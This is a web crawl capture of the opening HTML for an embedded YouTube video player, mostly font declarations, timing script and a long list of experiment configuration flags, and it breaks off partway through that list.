e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/Z7VZlaHWR1s?rel=0&iv_load_policy=3
body_size: 47450
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="uxFKzXJHFMKYQUXHV7__Dw">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="j8FnOsSQAQYoYlwfX-wpAQ">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="uxFKzXJHFMKYQUXHV7__Dw">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/c1c87fb0/www-player.css" name="www-player" nonce="j8FnOsSQAQYoYlwfX-wpAQ"><style nonce="j8FnOsSQAQYoYlwfX-wpAQ">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="uxFKzXJHFMKYQUXHV7__Dw">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="uxFKzXJHFMKYQUXHV7__Dw">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"pMlvac60CqKH_tcP6qDyiQQ","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"ab_net_tp_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_pred